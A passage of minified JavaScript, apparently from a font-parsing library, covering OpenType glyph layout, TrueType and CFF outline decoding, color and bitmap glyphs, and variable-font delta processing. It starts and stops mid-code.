this.GSUBProcessor&&(this.GSUBProcessor.selectScript(t,e),n.push.apply(n,J(z(this.GSUBProcessor.features)))),this.GPOSProcessor&&(this.GPOSProcessor.selectScript(t,e),n.push.apply(n,J(z(this.GPOSProcessor.features)))),n}}]),t}(),$a=function(){function t(e){W(this,t),this.font=e,this.unicodeLayoutEngine=null,this.kernProcessor=null,this.font.morx?this.engine=new Gi(this.font):(this.font.GSUB||this.font.GPOS)&&(this.engine=new Qa(this.font))}return j(t,[{key:"layout",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?[]:arguments[1],n=arguments[2],r=arguments[3];if("string"==typeof e&&(n=e,r=n,e=[]),"string"==typeof t){null==n&&(n=f(t));var i=this.font.glyphsForString(t)}else{if(null==n){var a=[],o=!0,s=!1,u=void 0;try{for(var l,c=F(t);!(o=(l=c.next()).done);o=!0){var h=l.value;a.push.apply(a,J(h.codePoints))}}catch(t){s=!0,u=t}finally{try{!o&&c.return&&c.return()}finally{if(s)throw u}}n=d(a)}var i=t}if(0===i.length)return new ci(i,[]);this.engine&&this.engine.setup&&this.engine.setup(i,e,n,r),i=this.substitute(i,e,n,r);var p=this.position(i,e,n,r);return this.engine&&this.engine.cleanup&&this.engine.cleanup(),new ci(i,p)}},{key:"substitute",value:function(t,e,n,r){return this.engine&&this.engine.substitute&&(t=this.engine.substitute(t,e,n,r)),t}},{key:"position",value:function(t,e,n,r){var i=t.map(function(t){return new hi(t.advanceWidth)}),a=null;return this.engine&&this.engine.position&&(a=this.engine.position(t,i,e,n,r)),a||(this.unicodeLayoutEngine||(this.unicodeLayoutEngine=new ui(this.font)),this.unicodeLayoutEngine.positionGlyphs(t,i)),a&&a.kern||!this.font.kern||(this.kernProcessor||(this.kernProcessor=new si(this.font)),this.kernProcessor.process(t,i)),i}},{key:"getAvailableFeatures",value:function(t,e){var n=[];return this.engine&&n.push.apply(n,J(this.engine.getAvailableFeatures(t,e))),this.font.kern&&n.indexOf("kern")===-1&&n.push("kern"),n}}]),t}(),to={moveTo:"M",lineTo:"L",quadraticCurveTo:"Q",bezierCurveTo:"C",closePath:"Z"},eo=function(){function t(){W(this,t),this.commands=[],this._bbox=null,this._cbox=null}return j(t,[{key:"toFunction",value:function(){var t=this.commands.map(function(t){return"  ctx."+t.command+"("+t.args.join(", ")+");"});return new Function("ctx",t.join("\n"))}},{key:"toSVG",value:function(){var t=this.commands.map(function(t){var e=t.args.map(function(t){return Math.round(100*t)/100});return""+to[t.command]+e.join(" ")});return t.join("")}},{key:"cbox",get:function(){if(!this._cbox){var t=new li,e=!0,n=!1,r=void 0;try{for(var i,a=F(this.commands);!(e=(i=a.next()).done);e=!0)for(var o=i.value,s=0;s<o.args.length;s+=2)t.addPoint(o.args[s],o.args[s+1])}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}this._cbox=D(t)}return this._cbox}},{key:"bbox",get:function(){if(this._bbox)return this._bbox;var t=new li,e=0,n=0,r=function(t){return Math.pow(1-t,3)*k[i]+3*Math.pow(1-t,2)*t*C[i]+3*(1-t)*Math.pow(t,2)*A[i]+Math.pow(t,3)*E[i]},a=!0,o=!1,s=void 0;try{for(var u,l=F(this.commands);!(a=(u=l.next()).done);a=!0){var c=u.value;switch(c.command){case"moveTo":case"lineTo":var h=$(c.args,2),f=h[0],d=h[1];t.addPoint(f,d),e=f,n=d;break;case"quadraticCurveTo":case"bezierCurveTo":if("quadraticCurveTo"===c.command)var p=$(c.args,4),g=p[0],v=p[1],y=p[2],m=p[3],b=e+2/3*(g-e),w=n+2/3*(v-n),x=y+2/3*(g-y),S=m+2/3*(v-m);else var _=$(c.args,6),b=_[0],w=_[1],x=_[2],S=_[3],y=_[4],m=_[5];t.addPoint(y,m);for(var k=[e,n],C=[b,w],A=[x,S],E=[y,m],I=0;I<=1;I++){var P=6*k[I]-12*C[I]+6*A[I],T=-3*k[I]+9*C[I]-9*A[I]+3*E[I];if(c=3*C[I]-3*k[I],0!==T){var O=Math.pow(P,2)-4*c*T;if(!(O<0)){var B=(-P+Math.sqrt(O))/(2*T);0<B&&B<1&&(0===I?t.addPoint(r(B),t.maxY):1===I&&t.addPoint(t.maxX,r(B)));var L=(-P-Math.sqrt(O))/(2*T);0<L&&L<1&&(0===I?t.addPoint(r(L),t.maxY):1===I&&t.addPoint(t.maxX,r(L)))}}else{if(0===P)continue;var R=-c/P;0<R&&R<1&&(0===I?t.addPoint(r(R),t.maxY):1===I&&t.addPoint(t.maxX,r(R)))}}e=y,n=m}}}catch(t){o=!0,s=t}finally{try{!a&&l.return&&l.return()}finally{if(o)throw s}}return this._bbox=D(t)}}]),t}(),no=["moveTo","lineTo","quadraticCurveTo","bezierCurveTo","closePath"],ro=function(){var t=no[io];eo.prototype[t]=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return this._bbox=this._cbox=null,this.commands.push({command:t,args:n}),this}},io=0;io<no.length;io++)ro();var ao,oo,so=[".notdef",".null","nonmarkingreturn","space","exclam","quotedbl","numbersign","dollar","percent","ampersand","quotesingle","parenleft","parenright","asterisk","plus","comma","hyphen","period","slash","zero","one","two","three","four","five","six","seven","eight","nine","colon","semicolon","less","equal","greater","question","at","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","bracketleft","backslash","bracketright","asciicircum","underscore","grave","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","braceleft","bar","braceright","asciitilde","Adieresis","Aring","Ccedilla","Eacute","Ntilde","Odieresis","Udieresis","aacute","agrave","acircumflex","adieresis","atilde","aring","ccedilla","eacute","egrave","ecircumflex","edieresis","iacute","igrave","icircumflex","idieresis","ntilde","oacute","ograve","ocircumflex","odieresis","otilde","uacute","ugrave","ucircumflex","udieresis","dagger","degree","cent","sterling","section","bullet","paragraph","germandbls","registered","copyright","trademark","acute","dieresis","notequal","AE","Oslash","infinity","plusminus","lessequal","greaterequal","yen","mu","partialdiff","summation","product","pi","integral","ordfeminine","ordmasculine","Omega","ae","oslash","questiondown","exclamdown","logicalnot","radical","florin","approxequal","Delta","guillemotleft","guillemotright","ellipsis","nonbreakingspace","Agrave","Atilde","Otilde","OE","oe","endash","emdash","quotedblleft","quotedblright","quoteleft","quoteright","divide","lozenge","ydieresis","Ydieresis","fraction","currency","guilsinglleft","guilsinglright","fi","fl","daggerdbl","periodcentered","quotesinglbase","quotedblbase","perthousand","Acircumflex","Ecircumflex","Aacute","Edieresis","Egrave","Iacute","Icircumflex","Idieresis","Igrave","Oacute","Ocircumflex","apple","Ograve","Uacute","Ucircumflex","Ugrave","dotlessi","circumflex","tilde","macron","breve","dotaccent","ring","cedilla","hungarumlaut","ogonek","caron","Lslash","lslash","Scaron","scaron","Zcaron","zcaron","brokenbar","Eth","eth","Yacute","yacute","Thorn","thorn","minus","multiply","onesuperior","twosuperior","threesuperior","onehalf","onequarter","threequarters","franc","Gbreve","gbreve","Idotaccent","Scedilla","scedilla","Cacute","cacute","Ccaron","ccaron","dcroat"],uo=(ao=function(){function t(e,n,r){W(this,t),this.id=e,this.codePoints=n,this._font=r,this.isMark=this.codePoints.every(Q.isMark),this.isLigature=this.codePoints.length>1}return j(t,[{key:"_getPath",value:function(){return new eo}},{key:"_getCBox",value:function(){return this.path.cbox}},{key:"_getBBox",value:function(){return this.path.bbox}},{key:"_getTableMetrics",value:function(t){if(this.id<t.metrics.length)return t.metrics.get(this.id);var e=t.metrics.get(t.metrics.length-1),n={advance:e?e.advance:0,bearing:t.bearings.get(this.id-t.metrics.length)||0};return n}},{key:"_getMetrics",value:function(t){if(this._metrics)return this._metrics;var e=this._getTableMetrics(this._font.hmtx),n=e.advance,r=e.bearing;if(this._font.vmtx)var i=this._getTableMetrics(this._font.vmtx),a=i.advance,o=i.bearing;else{var s=void 0;if("undefined"!=typeof t&&null!==t||(t=this.cbox),(s=this._font["OS/2"])&&s.version>0)var a=Math.abs(s.typoAscender-s.typoDescender),o=s.typoAscender-t.maxY;else var u=this._font.hhea,a=Math.abs(u.ascent-u.descent),o=u.ascent-t.maxY}return this._metrics={advanceWidth:n,advanceHeight:a,leftBearing:r,topBearing:o}}},{key:"_getName",value:function(){var t=this._font.post;if(!t)return null;switch(t.version){case 1:return so[this.id];case 2:var e=t.glyphNameIndex[this.id];return e<so.length?so[e]:t.names[e-so.length];case 2.5:return so[this.id+t.offsets[this.id]];case 4:return String.fromCharCode(t.map[this.id])}}},{key:"render",value:function(t,e){t.save();var n=1/this._font.head.unitsPerEm*e;t.scale(n,n);var r=this.path.toFunction();r(t),t.fill(),t.restore()}},{key:"cbox",get:function(){return this._getCBox()}},{key:"bbox",get:function(){return this._getBBox()}},{key:"path",get:function(){return this._getPath()}},{key:"advanceWidth",get:function(){return this._getMetrics().advanceWidth}},{key:"advanceHeight",get:function(){return this._getMetrics().advanceHeight}},{key:"ligatureCaretPositions",get:function(){}},{key:"name",get:function(){return this._getName()}}]),t}(),P(ao.prototype,"cbox",[o],M(ao.prototype,"cbox"),ao.prototype),P(ao.prototype,"bbox",[o],M(ao.prototype,"bbox"),ao.prototype),P(ao.prototype,"path",[o],M(ao.prototype,"path"),ao.prototype),P(ao.prototype,"advanceWidth",[o],M(ao.prototype,"advanceWidth"),ao.prototype),P(ao.prototype,"advanceHeight",[o],M(ao.prototype,"advanceHeight"),ao.prototype),P(ao.prototype,"name",[o],M(ao.prototype,"name"),ao.prototype),ao),lo=new R.Struct({numberOfContours:R.int16,xMin:R.int16,yMin:R.int16,xMax:R.int16,yMax:R.int16}),co=1,ho=2,fo=4,po=8,go=16,vo=32,yo=1,mo=8,bo=32,wo=64,xo=128,So=256,_o=function(){function t(e,n){var r=arguments.length<=2||void 0===arguments[2]?0:arguments[2],i=arguments.length<=3||void 0===arguments[3]?0:arguments[3];W(this,t),this.onCurve=e,this.endContour=n,this.x=r,this.y=i}return j(t,[{key:"copy",value:function(){return new t(this.onCurve,this.endContour,this.x,this.y)}}]),t}(),ko=function t(e,n,r){W(this,t),this.glyphID=e,this.dx=n,this.dy=r,this.pos=0,this.scale=this.xScale=this.yScale=this.scale01=this.scale10=null},Co=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"_getCBox",value:function(t){if(this._font._variationProcessor&&!t)return this.path.cbox;var e=this._font._getTableStream("glyf");e.pos+=this._font.loca.offsets[this.id];var n=lo.decode(e),r=new li(n.xMin,n.yMin,n.xMax,n.yMax);return D(r)}},{key:"_parseGlyphCoord",value:function(t,e,n,r){if(n){var i=t.readUInt8();r||(i=-i),i+=e}else if(r)var i=e;else var i=e+t.readInt16BE();return i}},{key:"_decode",value:function(){var t=this._font.loca.offsets[this.id],e=this._font.loca.offsets[this.id+1];if(t===e)return null;var n=this._font._getTableStream("glyf");n.pos+=t;var r=n.pos,i=lo.decode(n);return i.numberOfContours>0?this._decodeSimple(i,n):i.numberOfContours<0&&this._decodeComposite(i,n,r),i}},{key:"_decodeSimple",value:function(t,e){t.points=[];for(var n=new R.Array(R.uint16,t.numberOfContours).decode(e),r=(new R.Array(R.uint8,R.uint16).decode(e),[]),i=n[n.length-1]+1;r.length<i;){var a=e.readUInt8();if(r.push(a),a&po)for(var o=e.readUInt8(),s=0;s<o;s++)r.push(a)}for(var u=0;u<r.length;u++){var a=r[u],l=new _o((!!(a&co)),n.indexOf(u)>=0,0,0);t.points.push(l)}for(var c=0,u=0;u<r.length;u++){var a=r[u];t.points[u].x=c=this._parseGlyphCoord(e,c,a&ho,a&go)}for(var h=0,u=0;u<r.length;u++){var a=r[u];t.points[u].y=h=this._parseGlyphCoord(e,h,a&fo,a&vo)}if(this._font._variationProcessor){var f=t.points.slice();f.push.apply(f,J(this._getPhantomPoints(t))),this._font._variationProcessor.transformPoints(this.id,f),t.phantomPoints=f.slice(-4)}}},{key:"_decodeComposite",value:function(t,e){var n=arguments.length<=2||void 0===arguments[2]?0:arguments[2];t.components=[];for(var r=!1,i=bo;i&bo;){i=e.readUInt16BE();var a=e.pos-n,o=e.readUInt16BE();if(r||(r=0!==(i&So)),i&yo)var s=e.readInt16BE(),u=e.readInt16BE();else var s=e.readInt8(),u=e.readInt8();var l=new ko(o,s,u);l.pos=a,l.scaleX=l.scaleY=1,l.scale01=l.scale10=0,i&mo?l.scaleX=l.scaleY=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824:i&wo?(l.scaleX=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824,l.scaleY=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824):i&xo&&(l.scaleX=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824,l.scale01=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824,l.scale10=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824,l.scaleY=(e.readUInt8()<<24|e.readUInt8()<<16)/1073741824),t.components.push(l)}if(this._font._variationProcessor){for(var c=[],h=0;h<t.components.length;h++){var l=t.components[h];c.push(new _o((!0),(!0),l.dx,l.dy))}c.push.apply(c,J(this._getPhantomPoints(t))),this._font._variationProcessor.transformPoints(this.id,c),t.phantomPoints=c.splice(-4,4);for(var f=0;f<c.length;f++){var d=c[f];t.components[f].dx=d.x,t.components[f].dy=d.y}}return r}},{key:"_getPhantomPoints",value:function(t){var e=this._getCBox(!0);null==this._metrics&&(this._metrics=uo.prototype._getMetrics.call(this,e));var n=this._metrics,r=n.advanceWidth,i=n.advanceHeight,a=n.leftBearing,o=n.topBearing;
return[new _o((!1),(!0),t.xMin-a,0),new _o((!1),(!0),t.xMin-a+r,0),new _o((!1),(!0),0,t.yMax+o),new _o((!1),(!0),0,t.yMax+o+i)]}},{key:"_getContours",value:function(){var t=this._decode();if(!t)return[];if(t.numberOfContours<0){var e=[],n=!0,r=!1,i=void 0;try{for(var a,o=F(t.components);!(n=(a=o.next()).done);n=!0){var s=a.value;t=this._font.getGlyph(s.glyphID)._decode();var u=!0,l=!1,c=void 0;try{for(var h,f=F(t.points);!(u=(h=f.next()).done);u=!0){var d=h.value;e.push(new _o(d.onCurve,d.endContour,d.x+s.dx,d.y+s.dy))}}catch(t){l=!0,c=t}finally{try{!u&&f.return&&f.return()}finally{if(l)throw c}}}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}else var p=t,e=p.points;t.phantomPoints&&(this._metrics.advanceWidth=t.phantomPoints[1].x-t.phantomPoints[0].x,this._metrics.advanceHeight=t.phantomPoints[3].y-t.phantomPoints[2].y,this._metrics.leftBearing=t.xMin-t.phantomPoints[0].x,this._metrics.topBearing=t.phantomPoints[2].y-t.yMax);for(var g=[],v=[],y=0;y<e.length;y++){var m=e[y];v.push(m),m.endContour&&(g.push(v),v=[])}return g}},{key:"_getMetrics",value:function(){if(this._metrics)return this._metrics;var t=this._getCBox(!0);return K(e.prototype.__proto__||G(e.prototype),"_getMetrics",this).call(this,t),this._font._variationProcessor&&this.path,this._metrics}},{key:"_getPath",value:function(){for(var t=this._getContours(),e=new eo,n=0;n<t.length;n++){var r=t[n],i=r[0],a=r[r.length-1],o=0;if(i.onCurve){var s=null;o=1}else{i=a.onCurve?a:new _o((!1),(!1),(i.x+a.x)/2,(i.y+a.y)/2);var s=i}e.moveTo(i.x,i.y);for(var u=o;u<r.length;u++){var l=r[u],c=0===u?i:r[u-1];if(c.onCurve&&l.onCurve)e.lineTo(l.x,l.y);else if(c.onCurve&&!l.onCurve)var s=l;else if(c.onCurve||l.onCurve){if(c.onCurve||!l.onCurve)throw new Error("Unknown TTF path state");e.quadraticCurveTo(s.x,s.y,l.x,l.y);var s=null}else{var h=(c.x+l.x)/2,f=(c.y+l.y)/2;e.quadraticCurveTo(c.x,c.y,h,f);var s=l}}s&&e.quadraticCurveTo(s.x,s.y,i.x,i.y),e.closePath()}return e}}]),e}(uo),Ao=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"_getName",value:function(){return this._font["CFF "].getGlyphName(this.id)}},{key:"bias",value:function(t){return t.length<1240?107:t.length<33900?1131:32768}},{key:"_getPath",value:function(){var t=this._font.stream,e=(t.pos,this._font["CFF "]),n=e.topDict.CharStrings[this.id],r=n.offset+n.length;t.pos=n.offset;var a=new eo,o=[],s=[],u=null,l=0,c=0,h=0,f=void 0,d=void 0;this._usedGsubrs=f={},this._usedSubrs=d={};var p=e.globalSubrIndex||[],g=this.bias(p),v=e.privateDictForGlyph(this.id),y=v.Subrs||[],m=this.bias(y),b=function(){return o.length%2!==0&&null===u&&(u=o.shift()+v.nominalWidthX),l+=o.length>>1,o.length=0},w=function e(){for(;t.pos<r;){var n=t.readUInt8();if(n<32)switch(n){case 1:case 3:case 18:case 23:b();break;case 4:o.length>1&&("undefined"!=typeof u&&null!==u||(u=o.shift()+v.nominalWidthX)),h+=o.shift(),a.moveTo(c,h);break;case 5:for(;o.length>=2;)c+=o.shift(),h+=o.shift(),a.lineTo(c,h);break;case 6:case 7:for(var w=6===n;o.length>=1;)w?c+=o.shift():h+=o.shift(),a.lineTo(c,h),w=!w;break;case 8:for(;o.length>0;){var x=c+o.shift(),S=h+o.shift(),_=x+o.shift(),k=S+o.shift();c=_+o.shift(),h=k+o.shift(),a.bezierCurveTo(x,S,_,k,c,h)}break;case 10:var C=o.pop()+m,A=y[C];if(A){d[C]=!0;var E=t.pos,I=r;t.pos=A.offset,r=A.offset+A.length,e(),t.pos=E,r=I}break;case 11:return;case 14:o.length>0&&("undefined"!=typeof u&&null!==u||(u=o.shift()+v.nominalWidthX)),a.closePath();break;case 19:case 20:b(),t.pos+=l+7>>3;break;case 21:if(o.length>2){"undefined"!=typeof u&&null!==u||(u=o.shift()+v.nominalWidthX)}c+=o.shift(),h+=o.shift(),a.moveTo(c,h);break;case 22:o.length>1&&("undefined"!=typeof u&&null!==u||(u=o.shift()+v.nominalWidthX)),c+=o.shift(),a.moveTo(c,h);break;case 24:for(;o.length>=8;){var x=c+o.shift(),S=h+o.shift(),_=x+o.shift(),k=S+o.shift();c=_+o.shift(),h=k+o.shift(),a.bezierCurveTo(x,S,_,k,c,h)}c+=o.shift(),h+=o.shift(),a.lineTo(c,h);break;case 25:for(;o.length>=8;)c+=o.shift(),h+=o.shift(),a.lineTo(c,h);var x=c+o.shift(),S=h+o.shift(),_=x+o.shift(),k=S+o.shift();c=_+o.shift(),h=k+o.shift(),a.bezierCurveTo(x,S,_,k,c,h);break;case 26:for(o.length%2&&(c+=o.shift());o.length>=4;)x=c,S=h+o.shift(),_=x+o.shift(),k=S+o.shift(),c=_,h=k+o.shift(),a.bezierCurveTo(x,S,_,k,c,h);break;case 27:for(o.length%2&&(h+=o.shift());o.length>=4;)x=c+o.shift(),S=h,_=x+o.shift(),k=S+o.shift(),c=_+o.shift(),h=k,a.bezierCurveTo(x,S,_,k,c,h);break;case 28:o.push(t.readInt16BE());break;case 29:if(C=o.pop()+g,A=p[C]){f[C]=!0;var E=t.pos,I=r;t.pos=A.offset,r=A.offset+A.length,e(),t.pos=E,r=I}break;case 30:case 31:for(w=31===n;o.length>=4;)w?(x=c+o.shift(),S=h,_=x+o.shift(),k=S+o.shift(),h=k+o.shift(),c=_+(1===o.length?o.shift():0)):(x=c,S=h+o.shift(),_=x+o.shift(),k=S+o.shift(),c=_+o.shift(),h=k+(1===o.length?o.shift():0)),a.bezierCurveTo(x,S,_,k,c,h),w=!w;break;case 12:switch(n=t.readUInt8()){case 3:var P=o.pop(),T=o.pop();o.push(P&&T?1:0);break;case 4:P=o.pop(),T=o.pop(),o.push(P||T?1:0);break;case 5:P=o.pop(),o.push(P?0:1);break;case 9:P=o.pop(),o.push(Math.abs(P));break;case 10:P=o.pop(),T=o.pop(),o.push(P+T);break;case 11:P=o.pop(),T=o.pop(),o.push(P-T);break;case 12:P=o.pop(),T=o.pop(),o.push(P/T);break;case 14:P=o.pop(),o.push(-P);break;case 15:P=o.pop(),T=o.pop(),o.push(P===T?1:0);break;case 18:o.pop();break;case 20:var O=o.pop(),B=o.pop();s[B]=O;break;case 21:B=o.pop(),o.push(s[B]||0);break;case 22:var L=o.pop(),R=o.pop(),M=o.pop(),F=o.pop();o.push(M<=F?L:R);break;case 23:o.push(Math.random());break;case 24:P=o.pop(),T=o.pop(),o.push(P*T);break;case 26:P=o.pop(),o.push(Math.sqrt(P));break;case 27:P=o.pop(),o.push(P,P);break;case 28:P=o.pop(),T=o.pop(),o.push(T,P);break;case 29:B=o.pop(),B<0?B=0:B>o.length-1&&(B=o.length-1),o.push(o[B]);break;case 30:var D=o.pop(),z=o.pop();if(z>=0)for(;z>0;){for(var U=o[D-1],N=D-2;N>=0;N--)o[N+1]=o[N];o[0]=U,z--}else for(;z<0;){for(var U=o[0],W=0;W<=D;W++)o[W]=o[W+1];o[D-1]=U,z++}break;case 34:x=c+o.shift(),S=h,_=x+o.shift(),k=S+o.shift();var j=_+o.shift(),G=k,q=j+o.shift(),H=G,V=q+o.shift(),Z=H,Y=V+o.shift(),K=Z;c=Y,h=K,a.bezierCurveTo(x,S,_,k,j,G),a.bezierCurveTo(q,H,V,Z,Y,K);break;case 35:for(var X=[],Q=[0,1,2,3,4,5],$=0;$<Q.length;$++)i=Q[$],c+=o.shift(),h+=o.shift(),X.push(c,h);a.bezierCurveTo.apply(a,J(X.slice(0,6))),a.bezierCurveTo.apply(a,J(X.slice(6))),o.shift();break;case 36:x=c+o.shift(),S=h+o.shift(),_=x+o.shift(),k=S+o.shift(),j=_+o.shift(),G=k,q=j+o.shift(),H=G,V=q+o.shift(),Z=H+o.shift(),Y=V+o.shift(),K=Z,c=Y,h=K,a.bezierCurveTo(x,S,_,k,j,G),a.bezierCurveTo(q,H,V,Z,Y,K);break;case 37:var tt=c,et=h;X=[];for(var nt=[0,1,2,3,4],rt=0;rt<nt.length;rt++)i=nt[rt],c+=o.shift(),h+=o.shift(),X.push(c,h);Math.abs(c-tt)>Math.abs(h-et)?(c+=o.shift(),h=et):(c=tt,h+=o.shift()),X.push(c,h),a.bezierCurveTo.apply(a,J(X.slice(0,6))),a.bezierCurveTo.apply(a,J(X.slice(6)));break;default:throw new Error("Unknown op: 12 "+n)}break;default:throw new Error("Unknown op: "+n)}else if(n<247)o.push(n-139);else if(n<251){var it=t.readUInt8();o.push(256*(n-247)+it+108)}else if(n<255){var it=t.readUInt8();o.push(256*-(n-251)-it-108)}else o.push(t.readInt32BE()/65536)}};return w(),a}}]),e}(uo),Eo=new R.Struct({originX:R.uint16,originY:R.uint16,type:new R.String(4),data:new R.Buffer(function(t){return t.parent.buflen-t._currentOffset})}),Io=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"getImageForSize",value:function(t){for(var e=0;e<this._font.sbix.imageTables.length;e++){var n=this._font.sbix.imageTables[e];if(n.ppem>=t)break}var r=n.imageOffsets,i=r[this.id],a=r[this.id+1];return i===a?null:(this._font.stream.pos=i,Eo.decode(this._font.stream,{buflen:a-i}))}},{key:"render",value:function(t,n){var r=this.getImageForSize(n);if(null!=r){var i=n/this._font.unitsPerEm;t.image(r.data,{height:n,x:r.originX,y:(this.bbox.minY-r.originY)*i})}this._font.sbix.flags.renderOutlines&&K(e.prototype.__proto__||G(e.prototype),"render",this).call(this,t,n)}}]),e}(Co),Po=function t(e,n){W(this,t),this.glyph=e,this.color=n},To=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"_getBBox",value:function(){for(var t=new li,e=0;e<this.layers.length;e++){var n=this.layers[e],r=n.glyph.bbox;t.addPoint(r.minX,r.minY),t.addPoint(r.maxX,r.maxY)}return t}},{key:"render",value:function(t,e){var n=!0,r=!1,i=void 0;try{for(var a,o=F(this.layers);!(n=(a=o.next()).done);n=!0){var s=a.value,u=s.glyph,l=s.color;t.fillColor([l.red,l.green,l.blue],l.alpha/255*100),u.render(t,e)}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}},{key:"layers",get:function(){for(var t=this._font.CPAL,e=this._font.COLR,n=0,r=e.baseGlyphRecord.length-1;n<=r;){var i=n+r>>1,a=e.baseGlyphRecord[i];if(this.id<a.gid)r=i-1;else{if(!(this.id>a.gid)){var o=a;break}n=i+1}}if(null==o){var s=this._font._getBaseGlyph(this.id),u={red:0,green:0,blue:0,alpha:255};return[new Po(s,u)]}for(var l=[],c=o.firstLayerIndex;c<o.firstLayerIndex+o.numLayers;c++){var a=e.layerRecords[c],u=t.colorRecords[a.paletteIndex],s=this._font._getBaseGlyph(a.gid);l.push(new Po(s,u))}return l}}]),e}(uo),Oo=32768,Bo=4095,Lo=32768,Ro=16384,Mo=8192,Fo=4095,Do=128,zo=127,Uo=128,No=64,Wo=63,jo=function(){function t(e,n){W(this,t),this.font=e,this.normalizedCoords=this.normalizeCoords(n)}return j(t,[{key:"normalizeCoords",value:function(t){for(var e=[],n=0;n<this.font.fvar.axis.length;n++){var r=this.font.fvar.axis[n];t[n]<r.defaultValue?e.push((t[n]-r.defaultValue)/(r.defaultValue-r.minValue)):e.push((t[n]-r.defaultValue)/(r.maxValue-r.defaultValue))}if(this.font.avar)for(var n=0;n<this.font.avar.segment.length;n++)for(var i=this.font.avar.segment[n],a=0;a<i.correspondence.length;a++){var o=i.correspondence[a];if(a>=1&&e[n]<o.fromCoord){var s=i.correspondence[a-1];e[n]=(e[n]-s.fromCoord)*(o.toCoord-s.toCoord)/(o.fromCoord-s.fromCoord)+s.toCoord;break}}return e}},{key:"transformPoints",value:function(t,e){if(this.font.fvar&&this.font.gvar){var n=this.font.gvar;if(!(t>=n.glyphCount)){var r=n.offsets[t];if(r!==n.offsets[t+1]){var i=this.font.stream;if(i.pos=r,!(i.pos>=i.length)){var a=i.readUInt16BE(),o=r+i.readUInt16BE();if(a&Oo){var s=i.pos;i.pos=o;var u=this.decodePoints();i.pos=s}a&=Bo;for(var l=0;l<a;l++){var c=i.readUInt16BE(),h=i.readUInt16BE();if(h&Lo)for(var f=[],d=0;d<n.axisCount;d++)f.push(i.readInt16BE()/16384);else{if((h&Fo)>=n.globalCoordCount)throw new Error("Invalid gvar table");var f=n.globalCoords[h&Fo]}if(h&Ro){for(var p=[],g=0;g<n.axisCount;g++)p.push(i.readInt16BE()/16384);for(var v=[],y=0;y<n.axisCount;y++)v.push(i.readInt16BE()/16384)}var m=this.tupleFactor(h,f,p,v);if(0!==m){var s=i.pos;if(h&Mo){i.pos=o;var b=this.decodePoints()}else var b=u;var w=0===b.length?e.length:b.length,x=this.decodeDeltas(w),S=this.decodeDeltas(w);if(0===b.length)for(var _=0;_<e.length;_++){var k=e[_];k.x+=Math.round(x[_]*m),k.y+=Math.round(S[_]*m)}else{for(var C=e.slice(),A=e.map(function(){return!1}),E=0;E<b.length;E++){var I=b[E];if(I<e.length){var k=e[I];C[I]=k.copy(),A[I]=!0,k.x+=Math.round(x[E]*m),k.y+=Math.round(S[E]*m)}}this.interpolateMissingDeltas(e,C,A)}o+=c,i.pos=s}else o+=c}}}}}}},{key:"decodePoints",value:function(){var t=this.font.stream,e=t.readUInt8();e&Do&&(e=(e&zo)<<8|t.readUInt8());for(var n=new Uint16Array(e),r=0;r<e;){var i=t.readUInt8(),a=(i&zo)+1;if(r+a>e)throw new Error("Bad point run length");for(var o=i&Do?t.readUInt16:t.readUInt8,s=0,u=0;u<a;u++)s+=o.call(t),n[r++]=s}return n}},{key:"decodeDeltas",value:function(t){for(var e=this.font.stream,n=0,r=new Int16Array(t);n<t;){var i=e.readUInt8(),a=(i&Wo)+1;if(n+a>t)throw new Error("Bad delta run length");if(i&Uo)n+=a;else for(var o=i&No?e.readInt16BE:e.readInt8,s=0;s<a;s++)r[n++]=o.call(e)}return r}},{key:"tupleFactor",value:function(t,e,n,r){for(var i=this.normalizedCoords,a=this.font.gvar,o=1,s=0;s<a.axisCount;s++)if(0!==e[s]){if(0===i[s])return 0;if(i[s]<0&&e[s]>0||i[s]>0&&e[s]<0)return 0;if(0===(t&Ro))o*=Math.abs(i[s]);else{if(i[s]<n[s]||i[s]>r[s])return 0;o=i[s]<e[s]?o*(i[s]-n[s])/(e[s]-n[s]):o*(r[s]-i[s])/(r[s]-e[s])}}return o}},{key:"interpolateMissingDeltas",value:function(t,e,n){if(0!==t.length)for(var r=0;r<t.length;){for(var i=r,a=r,o=t[a];!o.endContour;)o=t[++a];for(;r<=a&&!n[r];)r++;if(!(r>a)){var s=r,u=r;for(r++;r<=a;)n[r]&&(this.deltaInterpolate(u+1,r-1,u,r,e,t),u=r),r++;u===s?this.deltaShift(i,a,u,e,t):(this.deltaInterpolate(u+1,a,u,s,e,t),s>0&&this.deltaInterpolate(i,s-1,u,s,e,t)),r=a+1}}}},{key:"deltaInterpolate",value:function(t,e,n,r,i,a){if(!(t>e))for(var o=["x","y"],s=0;s<o.length;s++){var u=o[s];if(i[n][u]>i[r][u]){var l=n;n=r,r=l}for(var c=i[n][u],h=i[r][u],f=a[n][u],d=a[r][u],p=c===h?0:(d-f)/(h-c),g=t;g<=e;g++){var v=i[g][u];v<=c?v+=f-c:v>=h?v+=d-h:v=f+(v-c)*p,a[g][u]=v}}}},{key:"deltaShift",value:function(t,e,n,r,i){var a=i[n].x-r[n].x,o=i[n].y-r[n].y;if(0!==a||0!==o)for(var s=t;s<=e;s++)s!==n&&(i[s].x+=a,i[s].y+=o)}}]),t}(),Go=function(){function t(e){W(this,t),this.font=e,this.glyphs=[],this.mapping={},this.includeGlyph(0)}return j(t,[{key:"includeGlyph",value:function(t){return"object"===("undefined"==typeof 